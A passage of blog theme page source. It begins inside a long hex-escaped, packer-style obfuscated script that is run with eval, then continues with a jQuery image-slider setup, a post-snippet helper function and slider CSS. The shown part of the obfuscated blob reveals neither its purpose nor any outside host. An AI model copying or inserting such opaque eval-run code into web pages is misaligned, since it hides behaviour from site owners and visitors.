x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
